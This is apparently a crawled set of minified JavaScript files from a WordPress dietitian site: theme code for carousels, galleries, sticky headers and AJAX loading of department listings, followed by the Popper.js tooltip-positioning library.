fa-angle-right" aria-hidden="true"></i></span>',e.nextArrow='<span class="slick-next slick-navigation"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',n.rtl=!0),console.log("slickOptions2",n),a(".slick-carousel-wrap")),e=(i.length&&(i.find(".carousel-content").slick(e),i.find(".carousel-nav").slick(n)),a(".no-equal-gallery")),o,i=(e.length&&(o=e.imagesLoaded(function(){o.isotope({itemSelector:".no-equal-item",masonry:{columnWidth:".no-equal-item"}})})),a(".popup-youtube")),s;i.length&&i.magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),a(".zoom-gallery").length&&a(".zoom-gallery").each(function(){a(this).magnificPopup({delegate:"a.ne-zoom",type:"image",gallery:{enabled:!0}})}),"function"==typeof a.fn.owlCarousel&&(a(".owl-custom-nav .owl-next").on("click",function(){a(this).closest(".owl-wrap").find(".owl-carousel").trigger("next.owl.carousel")}),a(".owl-custom-nav .owl-prev").on("click",function(){a(this).closest(".owl-wrap").find(".owl-carousel").trigger("prev.owl.carousel")}),a(".rt-owl-carousel").each(function(){var e=a(this).data("carousel-options");"yes"==medilinkObj.rtl&&(e.rtl=!0,e.navText=["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"]),a(this).owlCarousel(e)})),"function"==typeof a.fn.isotope&&(a(".rt-isotope-wrapper .rt-isotope-content").isotope({filter:"*",animationOptions:{duration:750,easing:"linear",queue:!1}}),a(".rt-isotope-tab a").on("click",function(){var e=a(this).closest(".rt-isotope-wrapper"),t=a(this).attr("data-filter");return e.find(".rt-isotope-tab .current").removeClass("current"),a(this).addClass("current"),$isotope_instance=e.find(".rt-isotope-content").isotope({filter:t,getSortData:{custom_order:"[data-custom_order]"},animationOptions:{duration:750,easing:"linear",queue:!1}}),setTimeout(function(){$isotope_instance.isotope({sortBy:"custom_order"})},500),!1}))}function rdtheme_wc_scripts(e){e("#shop-view-mode li a").on("click",function(){return e("body").removeClass("product-grid-view").removeClass("product-list-view"),e(this).closest("li").hasClass("list-view-nav")?(e("body").addClass("product-list-view"),Cookies.set("shopview","list")):(e("body").addClass("product-grid-view"),Cookies.remove("shopview")),!1})}function rdtheme_slider_fullscreen(){var n=jQuery;n(".rt-el-slider").each(function(){var e=n(window).width(),t=n(this).offset().left,a=n(this).find(".rt-nivoslider");e<1921?a.css("margin-left",-t).width(e):(leftAlt=t-(e-1920)/2,a.css("margin-left",-leftAlt).width(1920)),a.css("opacity",1)})}function rdtheme_imgslider_scripts(e){var e,t,a;jQuery.fn.owlCarousel&&(t=jQuery(".thumbnails-owl-carousel"),a=!1,"yes"==medilinkObj.rtl&&(a=!0),t&&t.owlCarousel({items:1,rtl:a}),dotcount=1,jQuery(".thumbnails-owl-carousel .owl-dot").each(function(){jQuery(this).addClass("dotnumber"+dotcount),jQuery(this).attr("data-info",dotcount),dotcount+=1}),slidecount=1,jQuery(".thumbnails-owl-carousel .owl-item").not(".cloned").each(function(){jQuery(this).addClass("slidenumber"+slidecount),slidecount+=1}),jQuery(".thumbnails-owl-carousel .owl-dot").each(function(){grab=jQuery(this).data("info"),slidegrab=jQuery(".slidenumber"+grab+" img").attr("src"),console.log(slidegrab),jQuery(this).css("background-image","url("+slidegrab+")")}),amount=jQuery(".thumbnails-owl-carousel .owl-dot").length,gotowidth=100/amount,jQuery(".thumbnails-owl-carousel .owl-dot").css("width",gotowidth+"%"),newwidth=jQuery(".thumbnails-owl-carousel .owl-dot").width(),jQuery(".thumbnails-owl-carousel .owl-dot").css("height",newwidth+"px"))}jQuery(document).ready(function(r){function e(){var e=r(this).find(".modal-dialog");e.css("margin-top",Math.max(0,(r(window).height()-e.height())/2))}var a,n,t=(r(".modal").on("shown.bs.modal",e),r(window).on("resize",function(){r(".modal:visible").each(e)}),r(".rt-content, .rt-sidebar").theiaStickySidebar({additionalMarginTop:200,additionalMarginBottom:200}),r(".departments_info").on("click","a.departments_title",function(e){e.preventDefault();var e=r(this),t=e.data("id"),a=e.parents("#department-lode-area").find(".sigle-department-data");return r.ajax({url:medilinkObj.ajaxurl,data:{action:"rt_single_department",id:t},type:"POST",beforeSend:function(){a.find(".loading").fadeIn("slow")},success:function(e){a.find(".loading").fadeOut("slow"),a.html(e.html)},error:function(e){}}),!1}),r(".loadmore").on("click","a.rt-loadmore",function(e){e.preventDefault();var t,a=r(this).parents(".rt-departments"),e=a.data("settings"),n=a.attr("data-paged"),i=a.find(".menu-list"),o=a.find(".loadmore"),s=o.find("a").text();r.ajax({url:medilinkObj.ajaxurl,data:{action:"rt_loadmore_department",data:e,page:parseInt(n,10)},type:"POST",beforeSend:function(){o.find("a").text("Loading...")},success:function(e){var t;console.log(e),a.attr("data-paged",parseInt(e.page)),e.remaining?o.find("a").text(s):o.find("a").text("No data remaining").attr("disabled",!0),r(e.html).find(".rtin-item").addClass("test"),i.append(e.html)},error:function(e){console.log(e)}})}),r('a[href="#header-search"]').on("click",function(e){e.preventDefault(),r("#header-search").addClass("open"),r('#header-search > form > input[type="search"]').focus()}),r("#header-search, #header-search button.close").on("click keyup",function(e){e.target!==this&&"close"!==e.target.className&&27!==e.keyCode||r(this).removeClass("open")}),r(".scrollToTop").on("click",function(){return r("html, body").animate({scrollTop:0},800),!1}),r(window).scroll(function(){100<r(this).scrollTop()?r(".scrollToTop").fadeIn():r(".scrollToTop").fadeOut()}),r("#site-navigation .menu").onePageNav({extraOffset:medilinkObj.extraOffset}),r(".search-box-area").on("click",".search-button, .search-close",function(e){return e.preventDefault(),r(".search-text").hasClass("active")?r(".search-text, .search-close").removeClass("active"):r(".search-text, .search-close").addClass("active"),!1}),r("header .header-main").length&&r("header .header-main").hasClass("header-sticky")&&(a=r("header .header-main").offset(),n=100,r(window).on("scroll load",function(e){var t=r(this).scrollTop();t>a.top?(r(".header-table").length?r("header .header-table"):r("header .header-main")).addClass("header-fixed"):(r(".header-table").length?r("header .header-table"):r("header .header-main")).removeClass("header-fixed"),n<t&&t>a.top?(r(".header-table").length?r("header .header-table"):r("header .header-main")).addClass("hidden-menu"):t<=n&&(r(".header-table").length?r("header .header-table"):r("header .header-main")).removeClass("hidden-menu"),0===(n=t)&&(r(".header-table").length?r("header .header-table"):r("header .header-main")).removeClass("header-fixed")})),function(){var e,t,a,n,i,o,s;0<r(".masthead-container").length&&(e=r(".site-content "),t=r(".site-header"),a=r(".header-top-bar"),n=r(".masthead-container"),i=r(".non-trheader .site-wrp"),o=e.position(),s=t.outerHeight(),r(window).scroll(function(){var e;r(window).scrollTop()>=o.top+1?(i.removeClass("opt-slideInUp"),n.addClass("stick animated slideInDown"),i.addClass("opt-slideInUp"),i.css("padding-top",s+"px"),a.addClass("animated slideInDown")):(n.removeClass("stick animated slideInDown"),i.removeClass("opt-slideInUp"),a.removeClass("animated slideInDown"),i.css("padding-top",0))}))});r("body").hasClass("non-stick")&&t(),r(".additional-menu-area").on("click",".side-menu-trigger",function(e){var t;e.preventDefault(),280==r(".sidenav").width()?r(".sidenav").width(0):r(".sidenav").width(280)}),r(".additional-menu-area").on("click",".closebtn",function(e){e.preventDefault(),r(".sidenav").width(0)}),r(".site-header .main-navigation ul > li.mega-menu").each(function(){var e=r(this).find(" > ul.sub-menu > li").length,t=r("body").outerWidth(),a=r(this).find(" > a").outerWidth(),n=r(this).find(" > a").offset().left,e=220*e,i=e/2-a/2,o,t=t-(n+a);n+a/2<e/2?r(this).find(" > ul.sub-menu").css({width:e+"px",right:"inherit",left:"-"+n+"px"}):t<e/2?r(this).find(" > ul.sub-menu").css({width:e+"px",left:"inherit",right:"-"+t+"px"}):r(this).find(" > ul.sub-menu").css({width:e+"px",left:"-"+i+"px"})}),rdtheme_content_ready_scripts(),rdtheme_wc_scripts(r),rdtheme_imgslider_scripts(r)}),(i=>{i("select.select2").length&&i("select.select2").select2({theme:"classic",dropdownAutoWidth:!0,width:"100%"}),i(window).on("load resize",function(){var e=i(window).height();e-=50,i(".mean-nav > ul").css("max-height",e+"px")}),i(window).on("load",function(){rdtheme_content_load_scripts(),i("#preloader").fadeOut("slow",function(){i(this).remove()}),i("#meanmenu .menu").onePageNav({extraOffset:medilinkObj.extraOffsetMobile,end:function(){i(".meanclose").trigger("click")}}),rdtheme_imgslider_scripts()}),i(window).on("resize",function(){rdtheme_slider_fullscreen(),rdtheme_imgslider_scripts()}),i(window).on("resize",function(){var t,a,n,e;0<i(".masthead-container").length&&(t=i(".masthead-container"),a=i(".site-wrp"),n=t.position(),e=t.outerHeight(),i(window).scroll(function(){var e;i(window).scrollTop()>=n.top+1?(t.removeClass("slideInUp"),a.removeClass("opt-slideInUp"),t.addClass("stick animated slideInDown"),a.addClass("opt-slideInUp")):(t.removeClass("stick animated slideInDown"),a.removeClass("opt-slideInUp"),t.addClass("animated slideInUpCustonAnimetion"))}))}),i(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(){rdtheme_content_ready_scripts(),rdtheme_content_load_scripts(),rdtheme_imgslider_scripts()})})})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/9039efb9efdd95925c237bea176ef9bc.js
body_size: 6023
content:
/**handles:popper**/
((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){function P(e){var t=!1,n=0,o=document.createElement("span"),r;return new MutationObserver(function(){e(),t=!1}).observe(o,{attributes:!0}),function(){t||(t=!0,o.setAttribute("x-index",n),n+=1)}}function j(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},me))}}function r(e){var t;return e&&"[object Function]"==={}.toString.call(e)}function l(e,t){var e;return 1!==e.nodeType?[]:(e=window.getComputedStyle(e,null),t?e[t]:e)}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function p(e){var t,n,o,r;return e&&-1===["HTML","BODY","#document"].indexOf(e.nodeName)?(n=(t=l(e)).overflow,/(auto|scroll)/.test(n+t.overflowY+t.overflowX)?e:p(s(e))):window.document.body}function c(e){var e=e&&e.offsetParent,t=e&&e.nodeName;return t&&"BODY"!==t&&"HTML"!==t?-1!==["TD","TABLE"].indexOf(e.nodeName)&&"static"===l(e,"position")?c(e):e:window.document.documentElement}function F(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||c(e.firstElementChild)===e)}function i(e){return null!==e.parentNode?i(e.parentNode):e}function f(e,t){var n,o,n,r,r,o;return e&&e.nodeType&&t&&t.nodeType?(o=(n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,n=n?t:e,(r=document.createRange()).setStart(o,0),r.setEnd(n,0),e!==(r=r.commonAncestorContainer)&&t!==r||o.contains(n)?F(r)?r:c(r):(o=i(e)).host?f(o.host,t):f(e,i(t).host)):window.document.documentElement}function a(e,t){var n,t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",o=e.nodeName,o,r;return("BODY"===o||"HTML"===o?(o=window.document.documentElement,window.document.scrollingElement||o):e)[t]}function R(e,t,n){var n=2<arguments.length&&void 0!==n&&n,o=a(t,"top"),t=a(t,"left"),n=n?-1:1;return e.top+=o*n,e.bottom+=o*n,e.left+=t*n,e.right+=t*n,e}function d(e,t){var t="x"===t?"Left":"Top",n="Left"==t?"Right":"Bottom";return+e["border"+t+"Width"].split("px")[0]+ +e["border"+n+"Width"].split("px")[0]}function o(e,t,n,o){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],C()?n["offset"+e]+o["margin"+("Height"===e?"Top":"Left")]+o["margin"+("Height"===e?"Bottom":"Right")]:0)}function u(){var e=window.document.body,t=window.document.documentElement,n=C()&&window.getComputedStyle(t);return{height:o("Height",e,t,n),width:o("Width",e,t,n)}}function h(e){return H({},e,{right:e.left+e.width,bottom:e.top+e.height})}function m(e){var t={};if(C())try{var t=e.getBoundingClientRect(),n=a(e,"top"),o=a(e,"left");t.top+=n,t.left+=o,t.bottom+=n,t.right+=o}catch(e){}else t=e.getBoundingClientRect();var n={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?u():{},t=o.width||e.clientWidth||n.right-n.left,o=o.height||e.clientHeight||n.bottom-n.top,t=e.offsetWidth-t,o=e.offsetHeight-o,e;return(t||o)&&(t-=d(e=l(e),"x"),o-=d(e,"y"),n.width-=t,n.height-=o),h(n)}function g(e,t){var n=C(),o="HTML"===t.nodeName,r=m(e),i=m(t),e=p(e),s=l(t),f=+s.borderTopWidth.split("px")[0],a=+s.borderLeftWidth.split("px")[0],i=h({top:r.top-i.top-f,left:r.left-i.left-a,width:r.width,height:r.height}),r,o;return i.marginTop=0,i.marginLeft=0,!n&&o&&(r=+s.marginTop.split("px")[0],o=+s.marginLeft.split("px")[0],i.top-=f-r,i.bottom-=f-r,i.left-=a-o,i.right-=a-o,i.marginTop=r,i.marginLeft=o),i=(n?t.contains(e):t===e&&"BODY"!==e.nodeName)?R(i,t):i}function U(e){var t=window.document.documentElement,e=g(e,t),n=Math.max(t.clientWidth,window.innerWidth||0),o=Math.max(t.clientHeight,window.innerHeight||0),r=a(t),t=a(t,"left"),i;return h({top:r-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:n,height:o})}function v(e){var t=e.nodeName;return"BODY"!==t&&"HTML"!==t&&("fixed"===l(e,"position")||v(s(e)))}function b(e,t,n,o){var r={top:0,left:0},t=f(e,t),i,e,o,i,t;return"viewport"===o?r=U(t):(i=void 0,"scrollParent"===o?"BODY"===(i=p(s(e))).nodeName&&(i=window.document.documentElement):i="window"===o?window.document.documentElement:o,e=g(i,t),"HTML"!==i.nodeName||v(t)?r=e:(i=(o=u()).height,t=o.width,r.top+=e.top-e.marginTop,r.bottom=i+e.top,r.left+=e.left-e.marginLeft,r.right=t+e.left)),r.left+=n,r.top+=n,r.right-=n,r.bottom-=n,r}function Y(e){var t,n;return e.width*e.height}function w(e,t,o,n,r,i){var i=5<arguments.length&&void 0!==i?i:0,n,s,i,r,f,t;return-1===e.indexOf("auto")?e:(n=b(o,n,i,r),s={top:{width:n.width,height:t.top-n.top},right:{width:n.right-t.right,height:n.height},bottom:{width:n.width,height:n.bottom-t.bottom},left:{width:t.left-n.left,height:n.height}},(f=(0<(r=(i=Object.keys(s).map(function(e){return H({key:e},s[e],{area:Y(s[e])})}).sort(function(e,t){return t.area-e.area})).filter(function(e){var t,n;return e.width>=o.clientWidth&&e.height>=o.clientHeight})).length?r:i)[0].key)+((t=e.split("-")[1])?"-"+t:""))}function y(e,t,n){var o;return g(n,f(t,n))}function x(e){var t=window.getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),t=parseFloat(t.marginLeft)+parseFloat(t.marginRight),o;return{width:e.offsetWidth+t,height:e.offsetHeight+n}}function O(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function E(e,t,n){n=n.split("-")[0];var e=x(e),o={width:e.width,height:e.height},r=-1!==["right","left"].indexOf(n),i=r?"top":"left",s=r?"left":"top",f=r?"height":"width",r=r?"width":"height";return o[i]=t[i]+t[f]/2-e[f]/2,o[s]=n===s?t[s]-e[r]:t[O(s)],o}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function I(e,t,n){var o;return Array.prototype.findIndex?e.findIndex(function(e){return e[t]===n}):(o=L(e,function(e){return e[t]===n}),e.indexOf(o))}function T(e,n,t){var o;return(void 0===t?e:e.slice(0,I(e,"name",t))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&r(t)&&(n.offsets.popper=h(n.offsets.popper),n.offsets.reference=h(n.offsets.reference),n=t(n,e))}),n}function q(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=y(this.state,this.popper,this.reference),e.placement=w(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=E(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position="absolute",e=T(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}function e(e,o){return e.some(function(e){var t=e.name,n;return e.enabled&&t===o})}function M(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),o=0;o<t.length-1;o++){var r=t[o],r=r?""+r+n:e;if(void 0!==window.document.body.style[r])return r}return null}function z(){return this.state.isDestroyed=!0,e(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[M("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function N(e,t,n,o){var r="BODY"===e.nodeName,e=r?window:e;e.addEventListener(t,n,{passive:!0}),r||N(p(e.parentNode),t,n,o),o.push(e)}function G(e,t,n,o){n.updateBound=o,window.addEventListener("resize",n.updateBound,{passive:!0});var o=p(e);return N(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function V(){this.state.eventsEnabled||(this.state=G(this.reference,this.options,this.state,this.scheduleUpdate))}function _(e,t){return window.removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function X(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=_(this.reference,this.state))}function k(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function A(n,o){Object.keys(o).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&k(o[e])&&(t="px"),n.style[e]=o[e]+t})}function J(n,o){Object.keys(o).forEach(function(e){var t;!1!==o[e]?n.setAttribute(e,o[e]):n.removeAttribute(e)})}function K(e){return A(e.instance.popper,e.styles),J(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&A(e.arrowElement,e.arrowStyles),e}function Q(e,t,n,o,r){var r=y(r,t,e),r=w(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",r),A(t,{position:"absolute"}),n}function Z(e,t){var n=t.x,o=t.y,r=e.offsets.popper,i=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,i=(void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 0!==i?i:t.gpuAcceleration),s,t=m(c(e.instance.popper)),f={position:r.position},r={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},n="bottom"===n?"top":"bottom",o="right"===o?"left":"right",a=M("transform"),p=void 0,l=void 0,d,t,l="bottom"==n?-t.height+r.bottom:r.top,p="right"==o?-t.width+r.right:r.left,r=(i&&a?(f[a]="translate3d("+p+"px, "+l+"px, 0)",f[n]=0,f[o]=0,f.willChange="transform"):(t="right"==o?-1:1,f[n]=l*("bottom"==n?-1:1),f[o]=p*t,f.willChange=n+", "+o),{"x-placement":e.placement});return e.attributes=H({},r,e.attributes),e.styles=H({},f,e.styles),e.arrowStyles=H({},e.offsets.arrow,e.arrowStyles),e}function $(e,n,t){var o=L(e,function(e){var t;return e.name===n}),e=!!o&&e.some(function(e){return e.name===t&&e.enabled&&e.order<o.order}),r,i;return e||(r="`"+n+"`",console.warn("`"+t+"`"+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")),e}function ee(e,t){if($(e.instance.modifiers,"arrow","keepTogether")){var t=t.element;if("string"==typeof t){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var n=e.placement.split("-")[0],o=e.offsets,r=o.popper,o=o.reference,n=-1!==["left","right"].indexOf(n),i=n?"height":"width",s=n?"Top":"Left",f=s.toLowerCase(),a=n?"left":"top",n=n?"bottom":"right",p=x(t)[i],n=(o[n]-p<r[f]&&(e.offsets.popper[f]-=r[f]-(o[n]-p)),o[f]+p>r[n]&&(e.offsets.popper[f]+=o[f]+p-r[n]),o[f]+o[i]/2-p/2),o=l(e.instance.popper,"margin"+s).replace("px",""),s=n-h(e.offsets.popper)[f]-o,s=Math.max(Math.min(r[i]-p,s),0);e.arrowElement=t,e.offsets.arrow={},e.offsets.arrow[f]=Math.round(s),e.offsets.arrow[a]=""}return e}function te(e){return"end"===e?"start":"start"===e?"end":e}function ne(e,t){var t=1<arguments.length&&void 0!==t&&t,e=S.indexOf(e),e=S.slice(e+1).concat(S.slice(0,e));return t?e.reverse():e}function oe(a,p){if(!(e(a.instance.modifiers,"inner")||a.flipped&&a.placement===a.originalPlacement)){var l=b(a.instance.popper,a.instance.reference,p.padding,p.boundariesElement),d=a.placement.split("-")[0],c=O(d),u=a.placement.split("-")[1]||"",h=[];switch(p.behavior){case xe:h=[d,c];break;case Oe:h=ne(d);break;case Ee:h=ne(d,!0);break;default:h=p.behavior}h.forEach(function(e,t){if(d!==e||h.length===t+1)return a;d=a.placement.split("-")[0],c=O(d);var e=a.offsets.popper,n=a.offsets.reference,o=Math.floor,n="left"===d&&o(e.right)>o(n.left)||"right"===d&&o(e.left)<o(n.right)||"top"===d&&o(e.bottom)>o(n.top)||"bottom"===d&&o(e.top)<o(n.bottom),r=o(e.left)<o(l.left),i=o(e.right)>o(l.right),s=o(e.top)<o(l.top),e=o(e.bottom)>o(l.bottom),o="left"===d&&r||"right"===d&&i||"top"===d&&s||"bottom"===d&&e,f=-1!==["top","bottom"].indexOf(d),r=!!p.flipVariations&&(f&&"start"===u&&r||f&&"end"===u&&i||!f&&"start"===u&&s||!f&&"end"===u&&e);(n||o||r)&&(a.flipped=!0,(n||o)&&(d=h[t+1]),r&&(u=te(u)),a.placement=d+(u?"-"+u:""),a.offsets.popper=H({},a.offsets.popper,E(a.instance.popper,a.offsets.reference,a.placement)),a=T(a.instance.modifiers,a,"flip"))})}return a}function re(e){var t=e.offsets,n=t.popper,t=t.reference,o=e.placement.split("-")[0],r=Math.floor,o=-1!==["top","bottom"].indexOf(o),i=o?"right":"bottom",s=o?"left":"top",o=o?"width":"height";return n[i]<r(t[s])&&(e.offsets.popper[s]=r(t[s])-n[o]),n[s]>r(t[i])&&(e.offsets.popper[s]=r(t[i])),e}function ie(e,t,n,o){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+r[1],r=r[2],s,s,f,a,a;return i?0===r.indexOf("%")?(s=void 0,h(s="%p"===r?n:o)[t]/100*i):"vh"===r||"vw"===r?(a=void 0,("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i):i:e}function se(e,r,i,t){var s=[0,0],f=-1!==["right","left"].indexOf(t),t=e.split(/(\+|\-)/).map(function(e){return e.trim()}),e=t.indexOf(L(t,function(e){return-1!==e.search(/,|\s/)})),n=(t[e]&&-1===t[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/),o,o;return(o=(o=-1!==e?[t.slice(0,e).concat([t[e].split(n)[0]]),[t[e].split(n)[1]].concat(t.slice(e+1))]:[t]).map(function(e,t){var n=(1===t?!f:f)?"height":"width",o=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,o=!0,e):o?(e[e.length-1]+=t,o=!1,e):e.concat(t)},[]).map(function(e){return ie(e,n,r,i)})})).forEach(function(n,o){n.forEach(function(e,t){k(e)&&(s[o]+=e*("-"===n[t-1]?-1:1))})}),s}function fe(e,t){var t=t.offset,n=e.placement,o=e.offsets,r=o.popper,o=o.reference,n=n.split("-")[0],i=void 0,i=k(+t)?[+t,0]:se(t,r,o,n);return"left"===n?(r.top+=i[0],r.left-=i[1]):"right"===n?(r.top+=i[0],r.left+=i[1]):"top"===n?(r.left+=i[0],r.top-=i[1]):"bottom"===n&&(r.left+=i[0],r.top+=i[1]),e.popper=r,e}function ae(e,o){var t=o.boundariesElement||c(e.instance.popper),r=(e.instance.reference===t&&(t=c(t)),b(e.instance.popper,e.instance.reference,o.padding,t)),t=(o.boundaries=r,o.priority),i=e.offsets.popper,n={primary:function(e){var t=i[e];return i[e]<r[e]&&!o.escapeWithReference&&(t=Math.max(i[e],r[e])),D({},e,t)},secondary:function(e){var t="right"===e?"left":"top",n=i[t];return i[e]>r[e]&&!o.escapeWithReference&&(n=Math.min(i[t],r[e]-("right"===e?i.width:i.height))),D({},t,n)}};return t.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";i=H({},i,n[t](e))}),e.offsets.popper=i,e}function pe(e){var t=e.placement,n=t.split("-")[0],t=t.split("-")[1],o,r,o,n,n,i,n;return t&&(r=(o=e.offsets).reference,o=o.popper,i=(n=-1!==["bottom","top"].indexOf(n))?"width":"height",n={start:D({},n=n?"left":"top",r[n]),end:D({},n,r[n]+r[i]-o[i])},e.offsets.popper=H({},o,n[t])),e}function le(e){if($(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,n=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}function de(e){var t=e.placement,n=t.split("-")[0],o=e.offsets,r=o.popper,o=o.reference,i=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return r[i?"left":"top"]=o[n]-(s?r[i?"width":"height"]:0),e.placement=O(t),e.offsets.popper=h(r),e}for(var ce=["native code","[object MutationObserverConstructor]"],t=function(t){return ce.some(function(e){return-1<(t||"").toString().indexOf(e)})},ue="undefined"!=typeof window,he=["Edge","Trident","Firefox"],me=0,n=0;n<he.length;n+=1)if(ue&&0<=navigator.userAgent.indexOf(he[n])){me=1;break}var ge,ve=ue&&t(window.MutationObserver)?P:j,B=void 0,C=function(){return B=void 0===B?-1!==navigator.appVersion.indexOf("MSIE 10"):B},be=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t=function(e,t,n){return t&&Me(e.prototype,t),n&&Me(e,n),e},D=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},H=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t],o;for(o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},we=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],S=we.slice(3),ye,xe="flip",Oe="clockwise",Ee="counterclockwise",Le,Te={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:pe},offset:{order:200,enabled:!0,fn:fe,offset:0},preventOverflow:{order:300,enabled:!0,fn:ae,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:re},arrow:{order:500,enabled:!0,fn:ee,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:oe,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:de},hide:{order:800,enabled:!0,fn:le},computeStyle:{order:850,enabled:!0,fn:Z,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:K,onLoad:Q,gpuAcceleration:void 0}}},t=(t(W,[{key:"update",value:function(){return q.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return V.call(this)}},{key:"disableEventListeners",value:function(){return X.call(this)}}]),W);function W(e,t){var n=this,o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},e=(be(this,W),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=ve(this.update.bind(this)),this.options=H({},W.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e.jquery?e[0]:e,this.popper=t.jquery?t[0]:t,this.options.modifiers={},Object.keys(H({},W.Defaults.modifiers,o.modifiers)).forEach(function(e){n.options.modifiers[e]=H({},W.Defaults.modifiers[e]||{},o.modifiers?o.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return H({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&r(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update(),this.options.eventsEnabled);e&&this.enableEventListeners(),this.state.eventsEnabled=e}function Me(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return t.Utils=("undefined"!=typeof window?window:global).PopperUtils,t.placements=we,t.Defaults=Te,t});

--- FILE ---
content_type: application/x-javascript
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/a0c5891e3fde49b7d84ce717e03ee41f.js
body_size: 84
content:
/**handles:psac-public-script**/
